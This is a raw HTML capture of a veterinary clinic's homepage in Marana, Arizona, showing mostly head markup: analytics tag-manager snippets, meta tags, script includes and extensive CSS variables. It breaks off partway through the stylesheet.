

--- FILE ---
content_type: text/html
request_url: https://www.dovemountainvet.com/
body_size: 56377
content:
<!DOCTYPE html><html lang="en"><head><meta name="viewport" content="width=device-width"/><script>
                window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({
                  'websiteId': '1220',
                  'status': 'Easy Editor Enabled',
                  'yextId': '1472',
                  'version': '4.0',
                  'locationName': 'Dove Mountain Veterinary',
                  'locationType': 'general practice',
                  'locationCountry': 'us',
                  'locationAssociation': 'Dove Mountain Veterinary',
                  'parentOrLocation': 'TBD',
                  'websiteTheme': 'outdoorv3',
                  'pageLanguage': 'en',
                  'socialMediaFeeds': '__typename,sys,facebook,twitter,linkedin,youtube,instagram',
                  'pageTemplate':  'Veterinarian in Marana, Arizona',
                  'MultiLocation': 'false',
                  'utm_source':    'null',
                  'utm_medium':    'null',
                  'utm_campaign':  'null',
                  'utm_term':      'null',
                  'utm_content':   'null',
                  'pageTitle':     'Veterinarian in Marana, Arizona',
                  'PagePath':      '/',
                  'Referrer':      '',
                  'division':      '435646',
                  'mainCTA' :      'Appointment',
                  'event': 'pageIsIdle'
                });
              </script><link href="https://www.googletagmanager.com/gtm.js?id=GTM-KH882W6" rel="preload" as="script"/><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
                      })(window,document,'script','dataLayer','GTM-KH882W6');</script><link href="https://www.googletagmanager.com/gtm.js?id=GTM-P293QTQX" rel="preload" as="script"/><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
                      })(window,document,'script','dataLayer','GTM-P293QTQX');</script><link rel="preconnect" href="https://images.ctfassets.net"/><link rel="dns-prefetch" href="https://images.ctfassets.net"/><link rel="dns-prefetch" href="https://www.googletagmanager.com/"/><link rel="preconnect" href="https://www.googletagmanager.com/"/><meta name="theme-color" content="#fe3725"/><meta name="apple-mobile-web-app-capable" content="yes"/><meta name="apple-mobile-web-app-status-bar-style" content="#fe3725"/><meta content="Dove Mountain Veterinary"/><meta charSet="utf-8"/><meta name="description" content="At Dove Mountain Veterinary, we are committed to providing expert veterinary care for the Marana, Arizona community."/><meta property="og:description" content="At Dove Mountain Veterinary, we are committed to providing expert veterinary care for the Marana, Arizona community."/><meta property="og:image" content="https://images.ctfassets.net/rt5zmd3ipxai/VzgWUbjs5kNBOsDBO6QO0/6525e699e672ab112663e9b4fd8a81f7/NVA-Video-Still-Rural-Dog-Woman-Running-Field.jpg"/><title>Veterinarian in Marana, Arizona | Dove Mountain Veterinary</title><meta property="og:title" content="Veterinarian in Marana, Arizona | Dove Mountain Veterinary"/><meta property="og:site_name" content="Dove Mountain Veterinary"/><meta property="og:type" content="website"/><meta property="og:url" content="https://www.dovemountainvet.com/"/><meta property="og:locale" content="en_US"/><link rel="shortcut icon" href="https://images.ctfassets.net/rt5zmd3ipxai/5ofcon6LWVEpUqLQNOg0cm/6f1a0a5b5a1f063d94f257db88975bd0/MicrosoftTeams-image__1_.png"/><link rel="canonical" href="https://www.dovemountainvet.com/"/><style data-styles="dynamic-styles">:root{--g-color-primary:5 60% 40%;--g-color-primary-light:5 60% 53%;--g-color-primary-dark:5 60% 27%;--g-color-primary-contrast:var(--g-color-light);--g-color-primary-contrast-state:0 0% 87%;--g-color-primary-50:0 64% 98%;--g-color-primary-100:5 59% 91%;--g-color-primary-200:6 61% 85%;--g-color-primary-300:5 60% 78%;--g-color-primary-400:6 61% 72%;--g-color-primary-500:6 60% 66%;--g-color-primary-600:5 60% 59%;--g-color-primary-700:5 60% 53%;--g-color-primary-800:5 60% 47%;--g-color-primary-900:5 60% 40%;--g-color-primary-950:5 60% 25%;--g-color-secondary:5 48% 50%;--g-color-secondary-light:5 48% 63%;--g-color-secondary-dark:5 48% 37%;--g-color-secondary-contrast:var(--g-color-light);--g-color-secondary-contrast-state:0 0% 87%;--g-color-secondary-50:0 50% 98%;--g-color-secondary-100:6 49% 92%;--g-color-secondary-200:5 48% 86%;--g-color-secondary-300:5 48% 80%;--g-color-secondary-400:6 48% 74%;--g-color-secondary-500:5 48% 68%;--g-color-secondary-600:5 48% 62%;--g-color-secondary-700:6 48% 56%;--g-color-secondary-800:5 48% 50%;--g-color-secondary-900:5 48% 37%;--g-color-secondary-950:5 48% 24%;--g-color-hover:0 100% 25%;--g-color-hover-light:0 100% 38%;--g-color-hover-dark:0 100% 12%;--g-color-hover-contrast:var(--g-color-light);--g-color-hover-contrast-state:0 0% 87%;}:root{--sc-anchor--color:hsl(var(--g-color-info))!important;--sc-font-color-h4:hsl(var(--g-color-secondary-contrast))!important;--sc-header--color:hsl(var(--g-color-primary))!important;--sc-form--color-link:hsl(var(--g-color-primary))!important;--sc-5-card--text-color:hsl(var(--g-color-primary-contrast))!important;--sc-5-card--color-hover:hsl(var(--g-color-primary-contrast))!important;--sc-header--color-hover:hsl(var(--g-color-primary-dark))!important;--sc-select--arrow-color:hsl(var(--g-color-primary))!important;--sc-service--link-color:hsl(var(--g-color-primary))!important;--sc-5-card--bg-color-para:hsl(var(--g-color-primary))!important;--sc-accordion--icon-color:hsl(var(--g-color-primary))!important;--sc-button--bg-color-hero:hsl(var(--g-color-primary))!important;--sc-carousel--arrow-color:hsl(var(--g-color-primary-contrast))!important;--sc-button--color-link-hero:hsl(var(--g-color-primary-contrast))!important;--sc-social-icon--color-fill:hsl(var(--g-color-white))!important;--sc-social-icon--color-icon:hsl(var(--g-color-primary))!important;--sc-5-card--bg-color-b-hover:hsl(var(--g-color-hover))!important;--sc-5-card--text-color-hover:hsl(var(--g-color-primary-contrast))!important;--sc-button--bg-color-primary:hsl(var(--g-color-primary))!important;--sc-carousel--arrow-bg-color:hsl(var(--g-color-primary))!important;--sc-button--border-color-hero:hsl(var(--g-color-white))!important;--sc-service--link-color-hover:hsl(var(--g-color-primary-dark))!important;--sc-button--bg-color-secondary:transparent!important;--sc-button--color-link-primary:hsl(var(--g-color-primary-contrast))!important;--sc-button--bg-color-hero-hover:hsl(var(--g-color-primary-dark))!important;--sc-footer--primary-links-color:hsl(var(--g-color-primary))!important;--sc-button--border-color-primary:hsl(var(--g-color-primary))!important;--sc-button--border-width-primary:var(--g-stroke-width-thick)!important;--sc-button--color-link-secondary:hsl(var(--g-color-primary))!important;--sc-staff--five-blade-link-color:hsl(var(--g-color-primary))!important;--sc-button--color-link-hero-hover:hsl(var(--g-color-primary-contrast))!important;--sc-social-icon--color-fill-hover:hsl(var(--g-color-white))!important;--sc-social-icon--color-icon-hover:hsl(var(--g-color-primary-dark))!important;--sc-button--bg-color-primary-hover:hsl(var(--g-color-primary-dark))!important;--sc-button--border-color-secondary:hsl(var(--g-color-primary))!important;--sc-button--border-width-secondary:var(--g-stroke-width-thick)!important;--sc-carousel--arrow-bg-color-hover:hsl(var(--g-color-primary-dark))!important;--sc-social-icon--border-color-icon:hsl(var(--g-color-primary))!important;--sc-button--border-color-hero-hover:hsl(var(--g-color-white))!important;--sc-button--bg-color-secondary-hover:hsl(var(--g-color-primary))!important;--sc-button--color-link-primary-hover:hsl(var(--g-primary-black))!important;--sc-carousel--pagination-active-color:hsl(var(--g-color-primary-500))!important;--sc-carousel--pagination-border-color:hsl(var(--g-color-black))!important;--sc-footer--primary-links-color-hover:hsl(var(--g-color-primary-dark))!important;--sc-button--color-link-secondary-hover:hsl(var(--g-color-primary-contrast))!important;--sc-carousel--pagination-inactive-color:hsl(var(--g-color-primary-50))!important;--sc-button--bg-color-light-primary-hover:hsl(var(--g-color-secondary-contrast))!important;--sc-social-icon--border-color-icon-hover:hsl(var(--g-color-primary-dark))!important;--sc-carousel--hero-pagination-active-color:hsl(var(--g-color-primary-600))!important;--sc-carousel--hero-pagination-inactive-color:hsl(var(--g-color-primary-100))!important;}@keyframes fade-up{to{opacity:1;transform:translateY(0);}from{opacity:0;transform:translateY(100px);}}@media screen and (prefers-reduced-motion: no-preference) and (min-width:64em){@supports (animation-timeline: view()){.nva-5-card .nva-image-link{animation:fade-up linear both;animation-range:entry 5% cover 15%;animation-timeline:view();}.nva-5-card .ImageLinkContainer:nth-of-type(2){animation-range:entry 10% cover 20%;}.nva-5-card .ImageLinkContainer:nth-of-type(3){animation-range:entry 15% cover 25%;}.nva-5-card .ImageLinkContainer:nth-of-type(4){animation-range:entry 20% cover 30%;}.nva-5-card .ImageLinkContainer:nth-of-type(5){animation-range:entry 25% cover 35%;}}}:root{--sc-font-color-h4:#000000!important;--sc-3-tile--cta-color:hsl(var(--g-color-secondary))!important;--sc-font-color-h5-base:hsl(var(--g-color-primary))!important;--sc-rich-text--color-anchor:hsl(var(--g-color-primary))!important;--sc-font-color-h5-base-hover:hsl(var(--g-color-primary-dark))!important;}.nva-promo-banner#carecredit-unique-url{padding-top:0!important;}.nva-promo-banner#carecredit-unique-url .nva-promo-banner__cta-para.promo-link{margin-top:0!important;}.nva-promo-banner[data-entry-id="797he53sdRDMtvPN6F1oXZ"], .nva-50-50[data-entry-id="1HQ1n1NoGzMBvBpC0adr4m"], .nva-50-50[data-entry-id="1HQ1n1NoGzMBvBpC0adr4m"] .nva-50-50-card, .nva-50-50[data-entry-id="1HQ1n1NoGzMBvBpC0adr4m"] .nva-50-50-card__image{padding-bottom:0!important;}.nva-50-50[data-entry-id="1HQ1n1NoGzMBvBpC0adr4m"] .nva-50-50-card__text-card-wrapper{--sc-50-50-card--not-full-bleed-bg-color:var(--g-color-white)!important;}.p-veterinary-financial-support{--sc-carousel--arrow-bg-color:#423F40!important;--sc-carousel--arrow-bg-color-hover:#2b2b2b!important;}.p-veterinary-financial-support #financial-options{--sc-button--border-color-secondary:#423F40!important;--sc-button--color-link-secondary:#ffffff!important;--sc-button--bg-color-secondary:#423F40!important;--sc-button--border-color-secondary-hover:#2b2b2b!important;--sc-button--color-link-secondary-hover:#ffffff!important;--sc-button--bg-color-secondary-hover:#2b2b2b!important;}.p-veterinary-financial-support .nva-hero-carousel--variation-c{--sc-carousel--hero-bg-color:rgb(4, 79, 89)!important;}.p-veterinary-financial-support .nva-hero-carousel--variation-c h2{color:hsl(var(--g-color-white))!important;}#financial-options .nva-image-text-card__image.nva-3-tile__card-image.tile-image{margin-bottom:0px!important;}#financial-options .nva-3-tile__card-heading{text-align:center!important;font-weight:bold!important;padding:10px 0 0!important;min-height:125px!important;}#financial-options .nva-3-tile__card-para-subheading{text-align:center!important;border-bottom:solid 3px #eee!important;padding-bottom:30px!important;margin-bottom:30px!important;}#financial-options .nva-3-tile__card-text ul{list-style:none!important;}#financial-options .nva-3-tile__card-text ul li{position:relative!important;padding-left:5px!important;}#financial-options .nva-3-tile__card-text ul li::before{content:''!important;position:absolute!important;top:1px!important;left:-30px!important;width:24px!important;height:24px!important;background-image:url('https://images.ctfassets.net/rt5zmd3ipxai/DO7hvauyC3NxtqETvLTvU/634f73d8f42654515d0d19d04362d942/check_circle_24dp_05796B_FILL1_wght400_GRAD0_opsz24.png')!important;background-size:contain!important;background-repeat:no-repeat!important;}#financial-options p.nva-para.nva-3-tile__card-link.tile-link.secondary.variation-b-link{margin:1em auto!important;width:100%!important;}#financial-options p.nva-para.nva-3-tile__card-link.tile-link.secondary.variation-b-link a{width:100%!important;text-align:center!important;}.p-veterinary-financial-support .slick-arrow{background-color:#423F40 !important;}.p-veterinary-financial-support .slick-arrow:hover{background-color:#2B2B2B !important;}#financial-options .three-tile{border-style:solid!important;border-width:1px!important;border-color:#eee!important;padding:var(--g-spacing-4)!important;border-radius:21px!important;box-shadow:0px 2px 18px rgba(4, 79, 89, .3)!important;background:hsl(var(--g-color-white))!important;}.p-veterinary-financial-support .nva-table-editor{width:100%!important;background:#afe3df!important;margin:0!important;padding:0 50px!important;}@media (max-width:1024px){#financial-options .three-tile{margin-top:15px!important;margin-bottom:15px!important;}}@media (min-width:1024px){#financial-options .nva-3-tile__card-text p:nth-of-type(2){min-height:130px!important;}#financial-options .nva-3-tile__card-text ul li::before{top:4px!important;}.p-veterinary-financial-support #financial-options section.nva-image-text-card.nva-3-tile__card.three-tile ul:first-of-type{min-height:310px!important;}#financial-options .nva-3-tile__card-text ul:nth-of-type(2){min-height:305px!important;}#financial-options .nva-3-tile__card-para-subheading{min-height:165px!important;}#financial-options .nva-3-tile__card-text > :last-child{min-height:225px!important;}}.p-veterinary-financial-support ul li p{list-style-type:disc!important;}#financial-options .nva-anchor--secondary-anchor:hover{transform:scale(1.03)!important;}.p-veterinary-financial-support .nva-promo-banner{padding-bottom:40px!important;}.p-veterinary-financial-support .nva-promo-banner h2{font-size:var(--sc-font-size-h3_desktop, 32px)!important;line-height:var(--sc-line-height-h3_desktop, 38px)!important;letter-spacing:var(--sc-letter-spacing-h3_desktop, normal)!important;font-weight:bold!important;}</style><link rel="preload" as="image" href="https://images.ctfassets.net/rt5zmd3ipxai/BYHfaxP6vTQeGZOH8i7zW/b0ad34ad11081378f59f8d8049933a7c/dove_mountain_logo_header.png?fit=pad&amp;fm=webp&amp;h=107&amp;w=198&amp;q=100,%20https://images.ctfassets.net/rt5zmd3ipxai/BYHfaxP6vTQeGZOH8i7zW/b0ad34ad11081378f59f8d8049933a7c/dove_mountain_logo_header.png?fit=pad&amp;fm=webp&amp;h=214&amp;w=396&amp;q=100"/><link rel="preload" as="image" href="https://images.ctfassets.net/rt5zmd3ipxai/VzgWUbjs5kNBOsDBO6QO0/6525e699e672ab112663e9b4fd8a81f7/NVA-Video-Still-Rural-Dog-Woman-Running-Field.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/VzgWUbjs5kNBOsDBO6QO0/6525e699e672ab112663e9b4fd8a81f7/NVA-Video-Still-Rural-Dog-Woman-Running-Field.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75"/><meta name="next-head-count" content="29"/><link rel="preload" href="/_next/static/css/cd4bbfb22caa08f8.css" as="style"/><link rel="stylesheet" href="/_next/static/css/cd4bbfb22caa08f8.css" data-n-g=""/><link rel="preload" href="/_next/static/css/bfb247dba1d00a15.css" as="style"/><link rel="stylesheet" href="/_next/static/css/bfb247dba1d00a15.css" data-n-p=""/><noscript data-n-css=""></noscript><script defer="" nomodule="" src="/_next/static/chunks/polyfills-c67a75d1b6f99dc8.js"></script><script src="/_next/static/chunks/webpack-19f4d5aa0eebae3d.js" defer=""></script><script src="/_next/static/chunks/framework-ec7578bc3e7e9c78.js" defer=""></script><script src="/_next/static/chunks/main-b09d852c3e1c2969.js" defer=""></script><script src="/_next/static/chunks/pages/_app-0601e78ae3142aeb.js" defer=""></script><script src="/_next/static/chunks/d369ad99-d8f8c1cb50d5d479.js" defer=""></script><script src="/_next/static/chunks/1bfc9850-9226a7a3b7e6316f.js" defer=""></script><script src="/_next/static/chunks/3131-63721b9c7aaa52cc.js" defer=""></script><script src="/_next/static/chunks/2880-9ae4bfcc0a7e80fb.js" defer=""></script><script src="/_next/static/chunks/3743-ee1490772c1e56b3.js" defer=""></script><script src="/_next/static/chunks/7842-6c40d93b0d48d3ab.js" defer=""></script><script src="/_next/static/chunks/1313-0ae6dce95f18b3ff.js" defer=""></script><script src="/_next/static/chunks/6260-c6c78213d80795e4.js" defer=""></script><script src="/_next/static/chunks/5531-aade11d026d410a9.js" defer=""></script><script src="/_next/static/chunks/3685-ec162450f9a6f970.js" defer=""></script><script src="/_next/static/chunks/5211-2ccf5d9954a51a52.js" defer=""></script><script src="/_next/static/chunks/3258-f4b19efb4f5e15c4.js" defer=""></script><script src="/_next/static/chunks/1875-a526bf12381a47d7.js" defer=""></script><script src="/_next/static/chunks/8784-5f4a350db1a5e885.js" defer=""></script><script src="/_next/static/chunks/2262-37a904c78c161b71.js" defer=""></script><script src="/_next/static/chunks/8122-6b0cca8be0888855.js" defer=""></script><script src="/_next/static/chunks/8963-d6042b6b93bc20f7.js" defer=""></script><script src="/_next/static/chunks/9177-7f40a2378f7de6d0.js" defer=""></script><script src="/_next/static/chunks/4529-da1fd0f8853ad20c.js" defer=""></script><script src="/_next/static/chunks/pages/%5B%5B...slug%5D%5D-b036aef765f106ff.js" defer=""></script><script src="/_next/static/CS1nquUSuzmsWW2wm1E35/_buildManifest.js" defer=""></script><script src="/_next/static/CS1nquUSuzmsWW2wm1E35/_ssgManifest.js" defer=""></script><style data-styled="" data-styled-version="5.3.11">@font-face{font-family:LatoBold;font-display:swap;src:url(/_next/static/chunks/fonts/Lato-Bold-latin-715cc83767e6bd43255ca6d44df22ac7.woff2) format(woff2);font-display:swap;}/*!sc*/
@font-face{font-family:LatoRegular;font-display:swap;src:url(/_next/static/chunks/fonts/Lato-Regular-latin-e775ceff7a09df48e9e92ffc545a70cc.woff2) format(woff2);font-display:swap;}/*!sc*/
@font-face{font-family:ArvoBold;font-display:swap;src:url(/_next/static/chunks/fonts/Arvo-Bold-latin-b33ef8ff19efec4ac1d9273620f61300.woff2) format(woff2);font-display:swap;}/*!sc*/
:root{--g-spacing-base:8px;--g-spacing-0:0;--g-spacing-1:calc(var(--g-spacing-base) / 4);--g-spacing-2:calc(var(--g-spacing-base) / 2);--g-spacing-3:var(--g-spacing-base);--g-spacing-4:calc(var(--g-spacing-base) * 2);--g-spacing-5:calc(var(--g-spacing-base) * 3);--g-spacing-6:calc(var(--g-spacing-base) * 4);--g-spacing-7:calc(var(--g-spacing-base) * 5);--g-spacing-8:calc(var(--g-spacing-base) * 6);--g-spacing-9:calc(var(--g-spacing-base) * 7);--g-spacing-10:calc(var(--g-spacing-base) * 8);--g-spacing-11:calc(var(--g-spacing-base) * 9);--g-spacing-12:calc(var(--g-spacing-base) * 10);--g-spacing-13:calc(var(--g-spacing-base) * 11);--g-spacing-14:calc(var(--g-spacing-base) * 12);--g-spacing-15:calc(var(--g-spacing-base) * 13);--g-spacing-16:calc(var(--g-spacing-base) * 14);--g-spacing-17:calc(var(--g-spacing-base) * 15);--g-spacing-18:calc(var(--g-spacing-base) * 16);--g-spacing-19:calc(var(--g-spacing-base) * 17);--g-spacing-20:calc(var(--g-spacing-base) * 18);--g-spacing-21:calc(var(--g-spacing-base) * 19);--g-spacing-22:calc(var(--g-spacing-base) * 20);--g-spacing-23:calc(var(--g-spacing-base) * 21);--g-spacing-24:calc(var(--g-spacing-base) * 22);--sc-spacing-1:calc(var(--sc-spacing-base) / 4);--sc-spacing-2:calc(var(--sc-spacing-base) / 2);--sc-spacing-3:var(--sc-spacing-base);--sc-spacing-4:calc(var(--sc-spacing-base) * 2);--sc-spacing-5:calc(var(--sc-spacing-base) * 3);--sc-spacing-6:calc(var(--sc-spacing-base) * 4);--sc-spacing-7:calc(var(--sc-spacing-base) * 5);--sc-spacing-8:calc(var(--sc-spacing-base) * 6);--sc-spacing-9:calc(var(--sc-spacing-base) * 7);--sc-spacing-10:calc(var(--sc-spacing-base) * 8);--sc-spacing-11:calc(var(--sc-spacing-base) * 9);--sc-spacing-12:calc(var(--sc-spacing-base) * 10);--sc-spacing-13:calc(var(--sc-spacing-base) * 11);--sc-spacing-14:calc(var(--sc-spacing-base) * 12);--sc-spacing-15:calc(var(--sc-spacing-base) * 13);--sc-spacing-16:calc(var(--sc-spacing-base) * 14);--sc-spacing-17:calc(var(--sc-spacing-base) * 15);--sc-spacing-18:calc(var(--sc-spacing-base) * 16);--g-spacing-block-section:var(--g-spacing-6);--g-border-radius-1:2px;--g-border-radius-2:4px;--g-border-radius-3:6px;--g-border-radius-4:8px;--g-border-radius-5:12px;--g-border-radius-6:16px;--g-border-radius-7:22px;--g-border-radius-full:9999px;--g-stroke-width-thin:1px;--g-stroke-width-thick:2px;--g-stroke-width-thicker:3px;--g-stroke-width-thickest:4px;--g-transition-duration-short-1:50ms;--g-transition-duration-short-2:100ms;--g-transition-duration-short-3:150ms;--g-transition-duration-medium-1:200ms;--g-transition-duration-medium-2:250ms;--g-transition-duration-medium-3:300ms;--g-transition-duration-long-1:400ms;--g-transition-duration-long-2:500ms;--g-transition-easing-linear:cubic-bezier(0,0,1,1);--g-transition-easing-ease-1:cubic-bezier(0.33,0,0.67,1);--g-transition-easing-ease-2:cubic-bezier(0.80,0,0.2,1);--g-transition-easing-decelerate-1:cubic-bezier(0.33,0,0.1,1);--g-transition-easing-decelerate-2:cubic-bezier(0,0,0,1);--g-transition-easing-decelerate-3:cubic-bezier(0.1,0.9,0.2,1);--g-transition-easing-accelerate-1:cubic-bezier(0.8,0,0.78,1);--g-transition-easing-accelerate-2:cubic-bezier(1,0,1,1);--g-transition-easing-accelerate-3:cubic-bezier(0.9,0.1,1,0.2);--g-font-size-100:0.75rem;--g-font-size-200:0.8125rem;--g-font-size-300:0.875rem;--g-font-size-400:1rem;--g-font-size-500:1.125rem;--g-font-size-600:1.25rem;--g-font-size-700:1.375rem;--g-font-size-800:1.5rem;--g-font-size-900:1.875rem;--g-font-size-1000:2.25rem;--g-line-height-100:1.16667;--g-line-height-200:1.23077;--g-line-height-300:1.42857;--g-line-height-400:1.375;--g-line-height-500:1.33333;--g-line-height-600:1.4;--g-line-height-700:1.54545;--g-line-height-800:1.58333;--g-line-height-900:1.33333;--g-line-height-1000:1.22222;--g-font-family-h1:var(--g-font-family-heading);--g-font-family-h2:var(--g-font-family-heading);--g-font-family-h3:var(--g-font-family-heading);--g-font-family-h4:var(--g-font-family-heading);--g-font-family-h5:var(--g-font-family-heading);--g-font-family-h6:var(--g-font-family-heading);--g-font-family-subtitle1:var(--g-font-family-default);--g-font-family-subtitle2:var(--g-font-family-default);--g-font-family-body1:var(--g-font-family-default);--g-font-family-body2:var(--g-font-family-default);--g-font-family-button:var(--g-font-family-default);--g-font-family-caption:var(--g-font-family-default);--g-font-family-overline:var(--g-font-family-default);--g-font-size-h1:var(--g-font-size-1000);--g-font-size-h2:var(--g-font-size-900);--g-font-size-h3:var(--g-font-size-800);--g-font-size-h4:var(--g-font-size-700);--g-font-size-h5:var(--g-font-size-600);--g-font-size-h6:var(--g-font-size-500);--g-font-size-subtitle1:var(--g-font-size-400);--g-font-size-subtitle2:var(--g-font-size-300);--g-font-size-body1:var(--g-font-size-500);--g-font-size-body2:var(--g-font-size-400);--g-font-size-button:var(--g-font-size-300);--g-font-size-caption:var(--g-font-size-200);--g-font-size-overline:var(--g-font-size-100);--g-line-height-h1:var(--g-line-height-1000);--g-line-height-h2:var(--g-line-height-900);--g-line-height-h3:var(--g-line-height-800);--g-line-height-h4:var(--g-line-height-700);--g-line-height-h5:var(--g-line-height-600);--g-line-height-h6:var(--g-line-height-500);--g-line-height-subtitle1:var(--g-line-height-400);--g-line-height-subtitle2:var(--g-line-height-300);--g-line-height-body1:var(--g-line-height-500);--g-line-height-body2:var(--g-line-height-400);--g-line-height-button:var(--g-line-height-300);--g-line-height-caption:var(--g-line-height-200);--g-line-height-overline:var(--g-line-height-100);--g-font-weight-light:200;--g-font-weight-semilight:300;--g-font-weight-regular:400;--g-font-weight-medium:500;--g-font-weight-semibold:600;--g-font-weight-bold:700;--g-font-weight-headings:var(--g-font-weight-semibold);--g-font-weight-default:var(--g-font-weight-regular);--g-font-weight-h1:var(--g-font-weight-headings);--g-font-weight-h2:var(--g-font-weight-headings);--g-font-weight-h3:var(--g-font-weight-headings);--g-font-weight-h4:var(--g-font-weight-headings);--g-font-weight-h5:var(--g-font-weight-headings);--g-font-weight-h6:var(--g-font-weight-headings);--g-font-weight-subtitle1:var(--g-font-weight-default);--g-font-weight-subtitle2:var(--g-font-weight-default);--g-font-weight-body1:var(--g-font-weight-default);--g-font-weight-body2:var(--g-font-weight-default);--g-font-weight-button:var(--g-font-weight-default);--g-font-weight-caption:var(--g-font-weight-default);--g-font-weight-overline:var(--g-font-weight-default);--g-letter-spacing-h1:normal;--g-letter-spacing-h2:normal;--g-letter-spacing-h3:normal;--g-letter-spacing-h4:normal;--g-letter-spacing-h5:normal;--g-letter-spacing-h6:normal;--g-letter-spacing-subtitle1:normal;--g-letter-spacing-subtitle2:normal;--g-letter-spacing-body1:normal;--g-letter-spacing-body2:normal;--g-letter-spacing-button:normal;--g-letter-spacing-caption:normal;--g-letter-spacing-overline:normal;--g-color-primary-opacity:1;--g-color-secondary-opacity:1;--g-color-tertiary-opacity:1;--g-color-white:0 0% 100%;--g-color-black:0 0% 0%;--g-color-light:0 0% 100%;--g-color-dark:187 100% 7%;--g-color-surface:26 100% 99%;--g-color-surface-dim:25 38% 94%;--g-color-surface-bright:0 0% 100%;--g-color-surface-container:0 0% 100%;--g-color-surface-container-variant:25 38% 94%;--g-color-surface-contrast:0 0% 0%;--g-color-surface-variant-contrast:0 0% 11%;--g-color-inverse-surface:30 6% 19%;--g-color-inverse-surface-contrast:0 0% 100%;--g-color-outline:27 4% 46%;--g-color-outline-variant:22 10% 78%;--g-color-neutral:264 5% 58%;--g-color-neutral-0:0 0% 100%;--g-color-neutral-50:315 100% 99%;--g-color-neutral-100:275 55% 96%;--g-color-neutral-200:275 24% 90%;--g-color-neutral-300:270 11% 79%;--g-color-neutral-400:267 7% 68%;--g-color-neutral-500:264 5% 58%;--g-color-neutral-600:270 4% 47%;--g-color-neutral-700:260 5% 38%;--g-color-neutral-800:264 7% 29%;--g-color-neutral-900:263 8% 20%;--g-color-neutral-950:263 13% 12%;--g-color-neutral-1000:0 0% 0%;--g-color-neutral-opacity:1;--g-color-neutral-contrast:0 0% 0%;--g-color-error:3 71% 64%;--g-color-error-50:20 100% 99%;--g-color-error-100:0 70% 96%;--g-color-error-200:4 71% 92%;--g-color-error-300:3 70% 83%;--g-color-error-400:3 71% 74%;--g-color-error-500:3 71% 64%;--g-color-error-600:3 71% 52%;--g-color-error-700:3 71% 41%;--g-color-error-800:359 73% 32%;--g-color-error-900:3 71% 22%;--g-color-error-950:3 71% 15%;--g-color-error-opacity:1;--g-color-error-contrast:0 0% 0%;--g-color-success:146 79% 44%;--g-color-success-50:147 64% 95%;--g-color-success-100:146 61% 89%;--g-color-success-200:146 62% 77%;--g-color-success-300:146 63% 66%;--g-color-success-400:146 62% 55%;--g-color-success-500:146 79% 44%;--g-color-success-600:146 80% 35%;--g-color-success-700:146 79% 26%;--g-color-success-800:146 75% 20%;--g-color-success-900:147 79% 13%;--g-color-success-950:146 81% 8%;--g-color-success-opacity:1;--g-color-success-contrast:0 0% 0%;--g-color-warning:37 91% 55%;--g-color-warning-50:55 92% 95%;--g-color-warning-100:37 91% 91%;--g-color-warning-200:37 91% 82%;--g-color-warning-300:37 91% 73%;--g-color-warning-400:37 91% 64%;--g-color-warning-500:37 91% 55%;--g-color-warning-600:37 74% 44%;--g-color-warning-700:37 74% 33%;--g-color-warning-800:37 75% 22%;--g-color-warning-900:37 75% 16%;--g-color-warning-950:37 75% 11%;--g-color-warning-opacity:1;--g-color-warning-contrast:0 0% 0%;--g-color-info:203 98% 60%;--g-color-info-50:198 100% 97%;--g-color-info-100:197 100% 93%;--g-color-info-200:197 100% 88%;--g-color-info-300:197 100% 78%;--g-color-info-400:199 100% 68%;--g-color-info-500:203 98% 60%;--g-color-info-600:207 90% 54%;--g-color-info-700:210 79% 46%;--g-color-info-800:210 74% 40%;--g-color-info-900:210 69% 33%;--g-color-info-950:211 61% 21%;--g-color-info-opacity:1;--g-color-info-contrast:0 0% 0%;--g-shadow-ambient-1:0 0 2px;--g-shadow-ambient-2:0 0 2px;--g-shadow-ambient-3:0 0 2px;--g-shadow-ambient-4:0 0 2px;--g-shadow-ambient-5:0 0 8px;--g-shadow-ambient-6:0 0 8px;--g-shadow-key-1:0 1px 2px;--g-shadow-key-2:0 2px 4px;--g-shadow-key-3:0 4px 8px;--g-shadow-key-4:0 4px 16px;--g-shadow-key-5:0 14px 28px;--g-shadow-key-6:0 32px 64px;--g-shadow-color:0 0% 0%;--g-shadow-ambient-opacity:0.12;--g-shadow-key-opacity:0.14;--g-font-family-heading:ArvoBold,serif;--g-font-family-default:LatoRegular,sans-serif;--sc-accordion--text-color-dark:var(--sc-utility--fg-color-dark);--sc-accordion--text-color-light:var(--sc-utility--fg-color-light);--sc-50-50-card--text-color-dark:var(--sc-utility--fg-color-dark);--sc-50-50-card--text-color-light:var(--sc-utility--fg-color-light);--sc-3-tile--text-color-dark:var(--sc-utility--fg-color-dark);--sc-3-tile--text-color-light:var(--sc-utility--fg-color-light);--sc-promo-banner--text-color-dark:var(--sc-utility--fg-color-dark);--sc-promo-banner--text-color-light:var(--sc-utility--fg-color-light);--sc-image-slider--text-color-dark:var(--sc-utility--fg-color-dark);--sc-image-slider--text-color-light:var(--sc-utility--fg-color-light);--sc-gallery--text-color-dark:var(--sc-utility--fg-color-dark);--sc-gallery--text-color-light:var(--sc-utility--fg-color-light);--sc-pencil-banner--text-color-dark:var(--sc-utility--fg-color-dark);--sc-pencil-banner--text-color-light:var(--sc-utility--fg-color-light);--sc-review-card--text-color-dark:var(--sc-utility--fg-color-dark);--sc-review-card--text-color-light:var(--sc-utility--fg-color-light);--sc-staff--text-color-dark:var(--sc-utility--fg-color-dark);--sc-staff--text-color-light:var(--sc-utility--fg-color-light);--l-z-1:-1;--l-z-50:-50;--l-z-100:-100;--l-z-150:-150;--l-z-200:-200;--l-z-250:-250;--l-z-300:-300;--l-z-350:-350;--l-z0:0;--l-z1:1;--l-z50:50;--l-z100:100;--l-z150:150;--l-z200:200;--l-z250:250;--l-z3